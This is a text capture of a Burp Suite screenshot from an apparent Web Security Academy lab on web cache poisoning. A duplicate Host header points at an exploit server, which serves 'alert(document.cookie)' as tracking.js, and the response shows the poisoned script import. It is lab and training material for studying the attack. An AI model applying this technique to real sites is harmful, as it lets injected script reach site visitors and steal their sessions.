 Enumeration Exploitation Post-Exploitation References
WebSecurity
Academy
Back to lab
Back to lab description
Craft a response
URL: https://exploit-0a8500c30337c4e780ef3ed701410073.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Organizer Extensions Learn Deserialization Scanner
32 × 33 × +
Send Cancel < >
Target: https://0ac7003403c2c40b80c53f3100ef0026.h1-web-security-academy.net
HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0ac7003403c2c40b80c53f3100ef0026.h1-web-
security-academy.net
3 Host:
exploit-0a8500c30337c4e780ef3ed701410073
.exploit-server.net
4 Cookie: session=
uesvaexTMYAVQKaaSu85v1aqE7Pq1cMu; _lab=
47%7cMC0CFQCC%2b691py49WFdFllUQWz5JRjr26
wIUSmltCnPjiEzVDiy%2f293GEBZjoPXge9WdSe0
DmAeoMuBCb8OaiAGw4mYagzYuwyV2LNiojofhPhh
Ap17%2fPnSi55qEV2pJ2ffIt8oQnj%2bobNM5YjB
kHrbwHhSLn7KxhfpmzIW%2bJC1k9Us0OSNx;cb=1
5 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
6 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8;cb=1
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br,cb
9 Referer:
https://0ac7003403c2c40b80c53f3100ef0026
.h1-web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 6
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10947
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
14 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous
requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src=
"
//0ac7003403c2c40b80c53f3100ef0026.
h1-web-security-academy.net/resourc
es/js/tracking.js">
</script>
19 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'
>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via
ambiguous requests
</h2>
26 <a id='exploit-link' class=
'button' target='_blank'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 15
Response headers 7
Inspector
Notes
Done
11,126 bytes | 515 millis
Event log (15) All issues (616)
Memory: 350.8MB